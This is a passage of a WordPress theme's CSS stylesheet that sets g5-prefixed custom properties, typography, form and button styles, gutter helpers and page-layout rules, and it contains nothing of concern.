  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-block-title-font-size: var(--g5-h3-font-size);
  --g5-block-title-font-weight: var(--g5-h3-font-weight);
  --g5-block-title-line-height: var(--g5-h3-line-height);
  --g5-widget-link-color: var(--g5-color-heading);
  --g5-widget-tag-hover-color: var(--g5-color-accent-foreground);
  --g5-widget-tag-hover-bg-color: var(--g5-color-accent);
  --g5-page-title-color: var(--g5-color-heading);
  --g5-page-title-font-size: var(--g5-h2-font-size);
  --g5-page-title-line-height: var(--g5-h2-line-height);
  --g5-page-title-font-weight: var(--g5-h2-font-weight);
  --g5blog-loop-grid-post-except-max-height: 2em;
  --g5-arrows-size: 60px;
  --g5-arrows-icon-fs: 20px;
}

/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 16px;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
  overflow-x: hidden;
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: var(--g5-body-font);
  font-weight: var(--g5-body-font-weight);
  font-size: var(--g5-body-font-size);
  line-height: var(--g5-body-line-height);
  color: var(--g5-color-text-main);
  text-transform: var(--g5-body-text-transform);
  letter-spacing: var(--g5-body-letter-spacing);
  background-color: var(--g5-color-background-body);
  font-style: var(--g5-body-font-style);
  text-rendering: optimizeLegibility;
  text-align: left;
  overflow-x: hidden;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  margin-top: 1.2rem;
  margin-bottom: 1.2rem;
  border: 0;
  border-top: solid 1px var(--g5-color-border);
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-top: 0;
  margin-bottom: 0.6rem;
  clear: both;
}

h1 {
  font-family: var(--g5-h1-font);
  text-transform: var(--g5-h1-text-transform);
  font-size: var(--g5-h1-font-size);
  letter-spacing: var(--g5-h1-letter-spacing);
  font-weight: var(--g5-h1-font-weight);
  line-height: var(--g5-h1-line-height);
  color: var(--g5-color-heading);
}

h2 {
  font-family: var(--g5-h2-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h2-font-size);
  letter-spacing: var(--g5-h2-letter-spacing);
  text-transform: var(--g5-h2-text-transform);
  font-weight: var(--g5-h2-font-weight);
  line-height: var(--g5-h2-line-height);
}

h3 {
  font-family: var(--g5-h3-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h3-font-size);
  letter-spacing: var(--g5-h3-letter-spacing);
  text-transform: var(--g5-h3-text-transform);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
}

h4 {
  font-family: var(--g5-h4-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h4-font-size);
  letter-spacing: var(--g5-h4-letter-spacing);
  text-transform: var(--g5-h4-text-transform);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
}

h5 {
  font-family: var(--g5-h5-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h5-font-size);
  letter-spacing: var(--g5-h5-letter-spacing);
  text-transform: var(--g5-h5-text-transform);
  font-weight: var(--g5-h5-font-weight);
  line-height: var(--g5-h5-line-height);
}

h6 {
  font-family: var(--g5-h6-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h6-font-size);
  letter-spacing: var(--g5-h6-letter-spacing);
  text-transform: var(--g5-h6-text-transform);
  font-weight: var(--g5-h6-font-weight);
  line-height: var(--g5-h6-line-height);
}

p {
  margin-top: 0;
  margin-bottom: 1.2rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1.2rem;
  font-style: normal;
  line-height: inherit;
}

dl,
ol,
ul {
  margin-bottom: 1.2rem;
}

ul {
  list-style: disc;
}

ul ul {
  list-style: circle;
}

ul ul ul {
  list-style: square;
}

ol {
  list-style: decimal;
}

ol ol {
  list-style: lower-alpha;
}

ol ol ol {
  list-style: lower-roman;
}

li > ul,
li > ol {
  margin: 1rem 0 0 1rem;
}

ul ul,
ol ol,
ul ol,
ol ul {
  margin-bottom: 1rem;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
  list-style: none;
  margin: 0;
}

.reset-list-style li {
  margin: 0;
}

dt,
dd {
  line-height: 1.5;
}

dt {
  font-weight: 700;
}

dt + dd {
  margin-top: 0.5rem;
}

dd + dt {
  margin-top: 1.5rem;
}

blockquote {
  border-left: none;
  margin-bottom: 1.2rem;
  max-width: 620px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  text-align: center;
}
blockquote p {
  font-family: var(--g5-h4-font);
  font-size: var(--g5-h4-font-size);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
  color: var(--g5-color-heading);
  margin-bottom: 0;
}
blockquote p:before {
  content: "\f10e";
  font-family: var(--g5-font-icon);
  display: block;
  color: var(--g5-color-accent);
  font-size: 1em;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 24px;
}
blockquote a {
  color: inherit;
}
blockquote cite {
  font-size: 16px;
  color: var(--g5-color-heading);
  font-weight: 700;
  margin-top: 15px;
  display: inline-block;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: var(--g5-color-link);
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

a:hover {
  text-decoration: none;
  color: var(--g5-color-link-hover);
}

a > code {
  color: inherit;
}

pre {
  font-size: 100%;
  margin-bottom: 1.2rem;
  color: var(--g5-color-text-main);
  padding: 1.5rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
  border: 1px solid;
  border-color: var(--g5-color-border);
}

code,
kbd,
pre,
samp {
  font-family: var(--g5-body-font);
}

figure {
  margin: 0 0 1.2rem;
}

img {
  vertical-align: middle;
  border-style: none;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
  margin-bottom: 1.2rem;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

table th,
table td {
  padding: 0.4rem;
  vertical-align: top;
  border: solid 1px var(--g5-color-border);
}

table thead th {
  vertical-align: bottom;
  border: solid 2px var(--g5-color-border);
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: var(--g5-color-light);
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

big {
  font-size: 125%;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select {
  height: var(--g5-input-height);
  line-height: calc(var(--g5-input-height) - var(--g5-input-border-width));
  border: var(--g5-input-border-width) solid var(--g5-input-border-color);
  color: var(--g5-input-color);
  border-radius: var(--g5-input-radius);
  padding: 0 20px;
  max-width: 100%;
  background-color: var(--g5-input-bg-color);
  font-size: var(--g5-input-font-size);
  font-weight: var(--g5-input-font-weight);
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: none;
  border-color: var(--g5-color-dark);
}

textarea:-moz-placeholder,
select:-moz-placeholder,
input[type]:-moz-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea::-moz-placeholder,
select::-moz-placeholder,
input[type]::-moz-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea:-ms-input-placeholder,
select:-ms-input-placeholder,
input[type]:-ms-input-placeholder {
  color: var(--g5-input-placeholder-color);
}
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder,
input[type]::-webkit-input-placeholder {
  color: var(--g5-input-placeholder-color);
}

textarea {
  --g5-input-radius: 10px;
  height: auto;
  padding: 15px 20px;
  line-height: var(--g5-body-line-height);
}

select {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px top 60%;
}

::-moz-selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

::selection {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

.btn,
button,
input[type=button],
input[type=reset],
input[type=submit] {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  font-family: var(--g5-btn-font-family);
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  border: none;
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  background-image: var(--g5-btn-image);
  text-transform: var(--g5-btn-text-transform);
  letter-spacing: var(--g5-btn-letter-spacing);
  background-size: 200% auto;
}
.btn:focus, .btn:hover, .btn:active,
button:focus,
button:hover,
button:active,
input[type=button]:focus,
input[type=button]:hover,
input[type=button]:active,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=reset]:active,
input[type=submit]:focus,
input[type=submit]:hover,
input[type=submit]:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
  background-position: right center;
}
.btn.btn-outline,
button.btn-outline,
input[type=button].btn-outline,
input[type=reset].btn-outline,
input[type=submit].btn-outline {
  color: var(--g5-btn-outline-color);
  --g5-btn-border-color: var(--g5-color-border);
  background-color: transparent;
  background-image: none;
  line-height: var(--g5-btn-outline-line-height);
  border: var(--g5-btn-border-width) solid var(--g5-btn-border-color);
}
.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,
button.btn-outline:focus,
button.btn-outline:hover,
button.btn-outline:active,
input[type=button].btn-outline:focus,
input[type=button].btn-outline:hover,
input[type=button].btn-outline:active,
input[type=reset].btn-outline:focus,
input[type=reset].btn-outline:hover,
input[type=reset].btn-outline:active,
input[type=submit].btn-outline:focus,
input[type=submit].btn-outline:hover,
input[type=submit].btn-outline:active {
  background-color: var(--g5-btn-outline-hover-bg);
  color: var(--g5-btn-outline-hover-color);
  border-color: var(--g5-btn-outline-border-hover-color);
}
.btn:hover,
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  cursor: pointer;
}
.btn:focus,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:disabled,
button:disabled,
input[type=button]:disabled,
input[type=reset]:disabled,
input[type=submit]:disabled {
  /*		--g5-btn-color: #fff;
  		--g5-btn-bg: var(--g5-color-gray);
  		--g5-btn-border-color: var(--g5-color-gray);
  		--g5-btn-hover-color: #fff;
  		--g5-btn-hover-bg: var(--g5-color-gray-800);
  		--g5-btn-hover-border-color: var(--g5-color-gray-800);*/
  cursor: default;
}

.btn.btn-block, .btn.btn-full {
  display: block;
  width: 100%;
}
.btn.btn-inline {
  display: inline-block;
  vertical-align: top;
}
.btn.btn-round {
  --g5-btn-border-radius: 5em;
}
.btn.btn-rounded {
  --g5-btn-border-radius: 0.25rem;
}
.btn.btn-square {
  --g5-btn-border-radius: 0;
}
.btn.btn-xs {
  --g5-btn-padding-x: 1.25rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 1.875rem;
  --g5-btn-outline-line-height: calc(1.875rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-sm {
  --g5-btn-padding-x: 1.5625rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 2.5rem;
  --g5-btn-outline-line-height: calc(2.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-md {
  --g5-btn-padding-x: 1.75rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 0.875rem;
}
.btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3.5rem;
  --g5-btn-outline-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.btn.btn-lg i {
  font-size: 18px;
}
.btn.btn-xl {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}
.btn.btn-link {
  --g5-btn-border-radius: 0;
  background-color: transparent !important;
  background-image: none !important;
  border: 0;
  text-decoration: none;
  padding: 0 !important;
  color: var(--g5-btn-link-color);
  line-height: 1.3 !important;
}
.btn.btn-link:not(:disabled):not(.disabled):active {
  color: initial;
}
.btn.btn-link:not(:disabled):not(.disabled):active:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn.btn-accent {
  --g5-btn-color: var(--g5-color-accent-foreground);
  --g5-btn-bg: var(--g5-color-accent);
  --g5-btn-border-color: var(--g5-color-accent);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent-brightness);
  --g5-btn-hover-border-color: var(--g5-color-accent-brightness);
  --g5-btn-outline-color: var(--g5-color-accent);
  --g5-btn-outline-border-hover-color: var(--g5-color-accent);
  --g5-btn-outline-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-accent);
  --g5-btn-link-color: var(--g5-color-accent);
  --g5-btn-image: none;
}
.btn.btn-primary {
  --g5-btn-color: var(--g5-color-primary-foreground);
  --g5-btn-bg: var(--g5-color-primary);
  --g5-btn-border-color: var(--g5-color-primary);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary-brightness);
  --g5-btn-hover-border-color: var(--g5-color-primary-brightness);
  --g5-btn-outline-color: var(--g5-color-primary);
  --g5-btn-outline-border-hover-color: var(--g5-color-primary);
  --g5-btn-outline-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-primary);
  --g5-btn-link-color: var(--g5-color-primary);
  --g5-btn-image: none;
}
.btn.btn-secondary {
  --g5-btn-color: var(--g5-color-secondary-foreground);
  --g5-btn-bg: var(--g5-color-secondary);
  --g5-btn-border-color: var(--g5-color-secondary);
  --g5-btn-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-hover-bg: var(--g5-color-secondary-brightness);
  --g5-btn-hover-border-color: var(--g5-color-secondary-brightness);
  --g5-btn-outline-color: var(--g5-color-secondary);
  --g5-btn-outline-border-hover-color: var(--g5-color-secondary);
  --g5-btn-outline-hover-color: var(--g5-color-secondary-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-secondary);
  --g5-btn-link-color: var(--g5-color-secondary);
  --g5-btn-image: none;
}
.btn.btn-success {
  --g5-btn-color: var(--g5-color-success-foreground);
  --g5-btn-bg: var(--g5-color-success);
  --g5-btn-border-color: var(--g5-color-success);
  --g5-btn-hover-color: var(--g5-color-success-foreground);
  --g5-btn-hover-bg: var(--g5-color-success-brightness);
  --g5-btn-hover-border-color: var(--g5-color-success-brightness);
  --g5-btn-outline-color: var(--g5-color-success);
  --g5-btn-outline-border-hover-color: var(--g5-color-success);
  --g5-btn-outline-hover-color: var(--g5-color-success-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-success);
  --g5-btn-link-color: var(--g5-color-success);
  --g5-btn-image: none;
}
.btn.btn-info {
  --g5-btn-color: var(--g5-color-info-foreground);
  --g5-btn-bg: var(--g5-color-info);
  --g5-btn-border-color: var(--g5-color-info);
  --g5-btn-hover-color: var(--g5-color-info-foreground);
  --g5-btn-hover-bg: var(--g5-color-info-brightness);
  --g5-btn-hover-border-color: var(--g5-color-info-brightness);
  --g5-btn-outline-color: var(--g5-color-info);
  --g5-btn-outline-border-hover-color: var(--g5-color-info);
  --g5-btn-outline-hover-color: var(--g5-color-info-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-info);
  --g5-btn-link-color: var(--g5-color-info);
  --g5-btn-image: none;
}
.btn.btn-warning {
  --g5-btn-color: var(--g5-color-warning-foreground);
  --g5-btn-bg: var(--g5-color-warning);
  --g5-btn-border-color: var(--g5-color-warning);
  --g5-btn-hover-color: var(--g5-color-warning-foreground);
  --g5-btn-hover-bg: var(--g5-color-warning-brightness);
  --g5-btn-hover-border-color: var(--g5-color-warning-brightness);
  --g5-btn-outline-color: var(--g5-color-warning);
  --g5-btn-outline-border-hover-color: var(--g5-color-warning);
  --g5-btn-outline-hover-color: var(--g5-color-warning-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-warning);
  --g5-btn-link-color: var(--g5-color-warning);
  --g5-btn-image: none;
}
.btn.btn-danger {
  --g5-btn-color: var(--g5-color-danger-foreground);
  --g5-btn-bg: var(--g5-color-danger);
  --g5-btn-border-color: var(--g5-color-danger);
  --g5-btn-hover-color: var(--g5-color-danger-foreground);
  --g5-btn-hover-bg: var(--g5-color-danger-brightness);
  --g5-btn-hover-border-color: var(--g5-color-danger-brightness);
  --g5-btn-outline-color: var(--g5-color-danger);
  --g5-btn-outline-border-hover-color: var(--g5-color-danger);
  --g5-btn-outline-hover-color: var(--g5-color-danger-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-danger);
  --g5-btn-link-color: var(--g5-color-danger);
  --g5-btn-image: none;
}
.btn.btn-light {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-light-foreground);
  --g5-btn-hover-bg: var(--g5-color-light-brightness);
  --g5-btn-hover-border-color: var(--g5-color-light-brightness);
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
}
.btn.btn-dark {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
}
.btn.btn-gray {
  --g5-btn-color: var(--g5-color-gray-foreground);
  --g5-btn-bg: var(--g5-color-gray);
  --g5-btn-border-color: var(--g5-color-gray);
  --g5-btn-hover-color: var(--g5-color-gray-foreground);
  --g5-btn-hover-bg: var(--g5-color-gray-brightness);
  --g5-btn-hover-border-color: var(--g5-color-gray-brightness);
  --g5-btn-outline-color: var(--g5-color-gray);
  --g5-btn-outline-border-hover-color: var(--g5-color-gray);
  --g5-btn-outline-hover-color: var(--g5-color-gray-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-gray);
  --g5-btn-link-color: var(--g5-color-gray);
  --g5-btn-image: none;
}
.btn.btn-icon-left i {
  margin-right: 5px;
}
.btn.btn-icon-right i {
  margin-left: 5px;
}

.btn-gradient-primary .btn,
.btn-gradient-primary.btn {
  --g5-btn-image: linear-gradient(to right, #FBAA81 -13.83%, #E44BC5, #7370FB, #E44BC5, #FBAA81 115.955%);
}

/*--------------------------------------------------------------
## Helper
--------------------------------------------------------------*/
.g5core__gutter-slider-rows-0,
.g5core__gutter-0 {
  --g5-gutter: 0px;
}

.g5core__gutter-0 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-0 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-0 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-0 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-0 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-10,
.g5core__gutter-10 {
  --g5-gutter: 5px;
}

.g5core__gutter-10 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-10 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-10 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-10 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-10 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-20,
.g5core__gutter-20 {
  --g5-gutter: 10px;
}

.g5core__gutter-20 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-20 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-20 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-20 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-20 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-30,
.g5core__gutter-30 {
  --g5-gutter: 15px;
}

.g5core__gutter-30 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-30 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-30 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-30 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-30 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-40,
.g5core__gutter-40 {
  --g5-gutter: 20px;
}

.g5core__gutter-40 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-40 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-40 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-40 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-40 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.g5core__gutter-slider-rows-45,
.g5core__gutter-45 {
  --g5-gutter: 22.5px;
}

.g5core__gutter-45 {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
.g5core__gutter-45 > .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-45 .g5core__modern-grid-col {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
}
.g5core__gutter-45 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: calc(var(--g5-gutter) * 2);
}
.g5core__gutter-45 .slick-slide > div {
  padding: 0 var(--g5-gutter);
}

.slick-slider-rows {
  margin: 0;
}
.slick-slider-rows .slick-slide > div {
  padding: 0;
}
.slick-slider-rows .g5core__listing-blocks {
  margin-left: 0;
  margin-right: 0;
}
.slick-slider-rows .g5core__modern-grid-col > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
}

[class*=g5core__gutter-slider-rows-] {
  margin-left: calc(var(--g5-gutter) * -1);
  margin-right: calc(var(--g5-gutter) * -1);
}
[class*=g5core__gutter-slider-rows-] .g5core__gutter-item {
  padding-left: var(--g5-gutter);
  padding-right: var(--g5-gutter);
  padding-bottom: calc(var(--g5-gutter) * 2);
}

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site layout style
--------------------------------------------------------------*/
#site-wrapper {
  background-color: #fff;
}

#primary-content {
  padding: var(--g5-content-padding-top) 0 var(--g5-content-padding-bottom) 0;
}

#sidebar {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
  padding-left: 45px;
}
#sidebar.order-lg-first {
  padding-right: 45px;
  padding-left: 15px;
}

body:not(.has-sidebar) #main-content {
  margin-left: auto;
  margin-right: auto;
}

body.has-sidebar #main-content {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

body.single-post.no-sidebar #main-content {
  -ms-flex: 0 0 800px;
  flex: 0 0 800px;
  max-width: 800px;
}
body.single-post.no-sidebar .entry-single-post-header {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}
@media only screen and (max-width: 1199px) {
  body.single-post.no-sidebar #main-content {
    -ms-flex: 0 0 900px;
    flex: 0 0 900px;
    max-width: 900px;
  }
}
@media only screen and (max-width: 991px) {
  #main-content {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  #sidebar {
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important;
    margin-top: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .g5core__el-layout-stretched.e-con {
    --content-width: var(--g5-layout-stretched-width);
  }
  .site-bordered-y-0.site-style-bordered .g5core-site-bordered-top,
  .site-bordered-y-0.site-style-bordered .g5core-site-bordered-bottom,
  .site-bordered-top-stiky-0.site-style-bordered .g5core-site-bordered-top {
    border-top: 0 !important;
  }
  .site-bordered-y-0.site-style-bordered {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .site-bordered-top-0.site-style-bordered,
  .site-bordered-top-0.site-style-bordered .g5core-site-bordered-top,
  .site-bordered-top-0.site-style-bordered .g5core-site-bordered-bottom {
    border-top: 0 !important;
  }
}
